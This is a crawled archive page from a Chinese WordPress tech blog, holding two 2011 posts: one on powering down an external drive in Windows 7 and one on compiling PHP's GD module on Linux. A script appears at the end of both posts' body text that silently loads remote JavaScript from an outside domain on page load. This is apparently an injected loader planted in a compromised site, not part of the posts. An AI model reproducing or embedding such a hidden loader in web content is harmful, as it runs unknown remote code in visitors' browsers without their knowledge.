

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.boear.com/archives/2011/11
body_size: 7910
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-Hans">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>11 月 | 2011 | 爱吃鱼的东仔</title>
	<link rel="stylesheet" type="text/css" media="all" href="http://www.boear.com/wp-content/themes/zbench/style.css" />
	<link rel="pingback" href="http://www.boear.com/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="爱吃鱼的东仔 &raquo; Feed" href="http://www.boear.com/feed" />
<link rel="alternate" type="application/rss+xml" title="爱吃鱼的东仔 &raquo; 评论 Feed" href="http://www.boear.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.boear.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.boear.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://www.boear.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.boear.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<meta name="viewport" content="width=device-width"/><!-- for mobile -->
</head>
<body class="archive date">
<div id="nav">
	<div class="nav-inside">
		<div id="menus">
			<ul id="menus-dt" class="menus-dt">
				<li><a href="http://www.boear.com/">首页</a></li>			</ul>
			<ul id="menus-m" class="menus-m">
				<li>菜单</li>
			</ul>
		</div>
		<div id="search">
			<form id="searchform" method="get" action="http://www.boear.com/">
<input type="text" value="站内搜索" onfocus="if (this.value == '站内搜索') {this.value = '';}" onblur="if (this.value == '') {this.value = '站内搜索';}" size="35" maxlength="50" name="s" id="s" />
<input type="submit" id="searchsubmit" value="搜索" />
</form>		</div>
	</div>
</div>
<div id="header">
		<div class="site_title">
		<h1><a href="http://www.boear.com/">爱吃鱼的东仔</a></h1>
		<h2>专注于FreeBSD/Linux服务器环境的配置与维护服务！</h2>
		<div class="clear"></div>
	</div>
	</div>
<div id="wrapper">
<div id="content">
		<div class="page-title">
					<h1>月度存档: <span>11 月 2011</span></h1>
			</div>
		<div class="post-151 post type-post status-publish format-standard hentry category-windows" id="post-151"><!-- post div -->
		<h2 class="title"><a href="http://www.boear.com/archives/20111128151.html" title="链接到 Windows7下如何让移动硬盘断电">Windows7下如何让移动硬盘断电</a></h2>
		<div class="post-info-top">
			<span class="post-info-date">
				作者: <a href="http://www.boear.com/archives/author/boear" title="查看 boear 的所有文章" rel="author">boear</a>
				日期: <a href="http://www.boear.com/archives/20111128151.html" title="下午 5:40" rel="bookmark">2011 年 11 月 28 日</a>
							</span>
			<span class="gotocomments"><a href="http://www.boear.com/archives/20111128151.html#comments">2 条评论</a></span>
		</div>
		<div class="clear"></div>
		<div class="entry">
			<p>使用XP系统的时候，当我们将移动硬盘从系统中删除的时候，移动硬盘会跟着断电，硬盘停止转动。而到了Windows7下面，不知因为什么原因，把移动硬盘从系统中删除以后，移动硬盘还是在继续疯转，如果在这个时候直接拔掉USB线，会听到硬盘发出很凄惨的一声“咯吱”。<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
		</div><!-- END entry -->
	</div><!-- END post -->
		<div class="post-145 post type-post status-publish format-standard hentry category-linux" id="post-145"><!-- post div -->
		<h2 class="title"><a href="http://www.boear.com/archives/20111118145.html" title="链接到 Linux系统下编译安装 PHP 的 GD 模块">Linux系统下编译安装 PHP 的 GD 模块</a></h2>
		<div class="post-info-top">
			<span class="post-info-date">
				作者: <a href="http://www.boear.com/archives/author/boear" title="查看 boear 的所有文章" rel="author">boear</a>
				日期: <a href="http://www.boear.com/archives/20111118145.html" title="上午 11:07" rel="bookmark">2011 年 11 月 18 日</a>
							</span>
			<span class="gotocomments"><a href="http://www.boear.com/archives/20111118145.html#respond">没有评论</a></span>
		</div>
		<div class="clear"></div>
		<div class="entry">
			<p>有些时候，我们在编译 PHP 使用 –with-gd 选项无法正常将 GD 编译进 PHP。或者是已经编译完成了PHP环境后突然发现没有选择GD选项。这个时候，可以尝试着将 GD 编译成一个 PHP 扩展，方法如下：</p>
<p>1. 进入 PHP 源码 ./ext/gd</p>
<p>2. 运行 phpize</p>
<p>3. 运行 ./configure &#8211;with-jpeg &#8211;with-jpeg-dir &#8211;with-freetype &#8211;with-freetype-dir</p>
<p>4. 运行make &amp;&amp; make install</p>
<p>编译完成后修改 PHP 配置文件，设置本扩展的路径。</p>
<p>重启 Apache 问题依旧，查看 Apache 的错误日志，显示该模块无效，猜想可能是没有正确链接 GD 的支持库，看了一下 configure 的选项，意识到 libjpeg 和 libpgn 库没有安装，用 pacman 安装这两个库以后，重新编译 GD 库，问题解决。<script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
		</div><!-- END entry -->
	</div><!-- END post -->
	</div><!--content-->
<div id="sidebar-border">
	<div id="rss_border">
		<div class="rss_border">
			<div id="rss_wrap">
				<div class="rss_wrap">
										<a class="rss rss_text" href="http://www.boear.com/feed" rel="bookmark" title="RSS 订阅">RSS 订阅</a>
																													</div>
			</div>
		</div>
	</div>
	<div id="sidebar">

<div id="search-2" class="widget widget_search"><form id="searchform" method="get" action="http://www.boear.com/">
<input type="text" value="站内搜索" onfocus="if (this.value == '站内搜索') {this.value = '';}" onblur="if (this.value == '') {this.value = '站内搜索';}" size="35" maxlength="50" name="s" id="s" />
<input type="submit" id="searchsubmit" value="搜索" />
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">近期文章</h3>
		<ul>
											<li>
					<a href="http://www.boear.com/archives/20200726422.html">闲鱼里淘二手商品的一点感悟</a>
									</li>
											<li>
					<a href="http://www.boear.com/archives/20200601414.html">阿里云竟然可以无耻到这个地步</a>
									</li>
											<li>
					<a href="http://www.boear.com/archives/20200512402.html">在四轴的坑里越陷越沉：第二架战机正式服役留念</a>
									</li>
											<li>
					<a href="http://www.boear.com/archives/20200511392.html">Nginx正则相关的参数及规则</a>
									</li>
											<li>
					<a href="http://www.boear.com/archives/20200511387.html">对Nginx缓存服务器进行大文件限速以改善用户体验</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">近期评论</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">李风云</span> 发表在《<a href="http://www.boear.com/archives/20200601414.html#comment-234959">阿里云竟然可以无耻到这个地步</a>》</li><li class="recentcomments"><span class="comment-author-link">苏子天工</span> 发表在《<a href="http://www.boear.com/archives/20200601414.html#comment-146312">阿里云竟然可以无耻到这个地步</a>》</li><li class="recentcomments"><span class="comment-author-link">just do it</span> 发表在《<a href="http://www.boear.com/archives/20200511385.html#comment-56104">从阿里云的余额里提现到支付宝到底有多难？</a>》</li><li class="recentcomments"><span class="comment-author-link">cheecheebang</span> 发表在《<a href="http://www.boear.com/archives/20200511385.html#comment-55724">从阿里云的余额里提现到支付宝到底有多难？</a>》</li><li class="recentcomments"><span class="comment-author-link">boear</span> 发表在《<a href="http://www.boear.com/archives/20200511385.html#comment-52347">从阿里云的余额里提现到支付宝到底有多难？</a>》</li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widgettitle">归档</h3>
			<ul>
					<li><a href='http://www.boear.com/archives/2020/07'>2020 年 7 月</a></li>
	<li><a href='http://www.boear.com/archives/2020/06'>2020 年 6 月</a></li>
	<li><a href='http://www.boear.com/archives/2020/05'>2020 年 5 月</a></li>
	<li><a href='http://www.boear.com/archives/2020/04'>2020 年 4 月</a></li>
	<li><a href='http://www.boear.com/archives/2019/11'>2019 年 11 月</a></li>
	<li><a href='http://www.boear.com/archives/2019/06'>2019 年 6 月</a></li>
	<li><a href='http://www.boear.com/archives/2019/05'>2019 年 5 月</a></li>
	<li><a href='http://www.boear.com/archives/2019/02'>2019 年 2 月</a></li>
	<li><a href='http://www.boear.com/archives/2017/08'>2017 年 8 月</a></li>
	<li><a href='http://www.boear.com/archives/2017/06'>2017 年 6 月</a></li>
	<li><a href='http://www.boear.com/archives/2017/02'>2017 年 2 月</a></li>
	<li><a href='http://www.boear.com/archives/2016/04'>2016 年 4 月</a></li>
	<li><a href='http://www.boear.com/archives/2015/12'>2015 年 12 月</a></li>
	<li><a href='http://www.boear.com/archives/2015/10'>2015 年 10 月</a></li>
	<li><a href='http://www.boear.com/archives/2015/08'>2015 年 8 月</a></li>
	<li><a href='http://www.boear.com/archives/2014/07'>2014 年 7 月</a></li>
	<li><a href='http://www.boear.com/archives/2014/03'>2014 年 3 月</a></li>
	<li><a href='http://www.boear.com/archives/2013/03'>2013 年 3 月</a></li>
	<li><a href='http://www.boear.com/archives/2012/07'>2012 年 7 月</a></li>
	<li><a href='http://www.boear.com/archives/2012/06'>2012 年 6 月</a></li>
	<li><a href='http://www.boear.com/archives/2012/01'>2012 年 1 月</a></li>
	<li><a href='http://www.boear.com/archives/2011/12'>2011 年 12 月</a></li>
	<li><a href='http://www.boear.com/archives/2011/11' aria-current="page">2011 年 11 月</a></li>
	<li><a href='http://www.boear.com/archives/2011/09'>2011 年 9 月</a></li>
	<li><a href='http://www.boear.com/archives/2011/08'>2011 年 8 月</a></li>
	<li><a href='http://www.boear.com/archives/2011/07'>2011 年 7 月</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">分类</h3>
			<ul>
					<li class="cat-item cat-item-30"><a href="http://www.boear.com/archives/category/centos">CentOS</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.boear.com/archives/category/debian">Debian</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.boear.com/archives/category/delphi">Delphi</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.boear.com/archives/category/linux%e7%9b%b8%e5%85%b3">Linux相关</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.boear.com/archives/category/php%e7%bc%96%e7%a8%8b">PHP编程</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.boear.com/archives/category/python">Python</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.boear.com/archives/category/vps">VPS</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.boear.com/archives/category/windows%e7%9b%b8%e5%85%b3">Windows相关</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.boear.com/archives/category/%e5%9b%9b%e8%bd%b4%e9%a3%9e%e8%a1%8c%e5%99%a8">四轴飞行器</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.boear.com/archives/category/%e5%bf%83%e6%83%85%e9%9a%8f%e7%ac%94">心情随笔</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.boear.com/archives/category/%e6%8a%98%e8%85%be">折腾</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.boear.com/archives/category/%e6%9c%8d%e5%8a%a1%e5%99%a8%e7%9b%b8%e5%85%b3">服务器相关</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.boear.com/archives/category/%e6%b8%b2%e6%9f%93%e5%86%9c%e5%9c%ba">渲染农场</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.boear.com/archives/category/%e7%bd%91%e7%ab%99%e5%bc%80%e5%8f%91">网站开发</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h3 class="widgettitle">其他操作</h3>
		<ul>
						<li><a href="http://www.boear.com/wp-login.php">登录</a></li>
			<li><a href="http://www.boear.com/feed">条目 feed</a></li>
			<li><a href="http://www.boear.com/comments/feed">评论 feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="linkcat-2" class="widget widget_links"><h3 class="widgettitle">友情链接</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.imsuz.com/" rel="friend noopener" target="_blank">苏子网</a></li>

	</ul>
</div>

	<div class="widget">
		<h3>BOINC 统计信息</h3>
		<img src="https://stats.free-dc.org/cpidtagb.php?cpid=856aa2f3510e01e5794f2a79faecb6f0&theme=17&cols=1" style="margin-top:8px; width:100%;">
	</div>
	</div><!-- end: #sidebar -->
</div><!-- end: #sidebar-border --></div><!--wrapper-->
<div class="clear"></div>
<div id="footer">
	<div id="footer-inside">
		<p>
			版权所有 &copy; 2026 爱吃鱼的东仔		QQ:77084550	| 站点由 <a href="http://zww.me">zBench</a> 和 <a href="http://wordpress.org/">WordPress</a> 驱动 | <a href="http://www.beian.miit.gov.cn" target="_blank">鲁ICP备07002858号-2</a>
<br>
page created in 0.270 sec with 26 db queries
		</p>
		<span id="back-to-top">&uarr; <a href="#" rel="nofollow" title="Back to top">回到顶部</a></span>
	</div>
</div><!--footer-->

<script type="text/javascript">
	//////// Handles toggling the navigation menu for small screens
	( function() {
		var nav = document.getElementById( 'menus' ), button = document.getElementById( 'menus-m' ), menu = document.getElementById( 'menus-dt' );
		if ( ! nav ) {
			return;
		}
		if ( ! button ) {
			return;
		}
		// Hide button if menu is missing or empty.
		if ( ! menu || ! menu.childNodes.length ) {
			button.style.display = 'none';
			return;
		}
		button.onclick = function() {
			if ( -1 !== button.className.indexOf( 'b-toggled-on' ) ) {
				button.className = button.className.replace( ' b-toggled-on', '' );
				menu.className = menu.className.replace( ' toggled-on', '' );
			} else {
				button.className += ' b-toggled-on';
				menu.className += ' toggled-on';
			}
		};
	} )();
</script>

</body>
</html>
